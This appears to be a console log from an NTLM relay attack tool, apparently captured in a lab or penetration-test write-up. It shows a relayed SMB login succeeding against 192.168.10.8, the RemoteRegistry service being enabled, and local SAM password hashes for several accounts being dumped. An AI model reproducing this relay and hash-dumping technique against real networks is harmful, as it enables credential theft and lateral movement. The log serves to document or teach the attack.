 [*] Servers started, waiting for connections
[*] Received connection from COSMOS/TFC020308 at IT-011A, connection will be relayed after re-authent
ication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from COSMOS/TFC020308@192.168.10.7 controlled,
 attacking target smb://192.168.10.8
[*] Authenticating against smb://192.168.10.8 as COSMOS/TFC020308 SUCCEED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from COSMOS/TFC020308@192.168.10.7 controlled,
 but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Received connection from COSMOS/TFC020308 at IT-011A, connection will be relayed after re-authent
ication
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×50b77db8ee8753e23eb2de2ae59fdd33
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6c1240d0d52927678689e6b54c1e1ce9:::
IT:1001:aad3b435b51404eeaad3b435b51404ee:c07ca8b295114f28604931992435daa5:::
[*] Done dumping SAM hashes for host: 192.168.10.8
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] Received connection from COSMOS/TFC020308 at IT-011A, connection will be relayed after re-authent
ication
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from COSMOS/TFC020308@192.168.10.7 controlled,
 but there are no more targets left!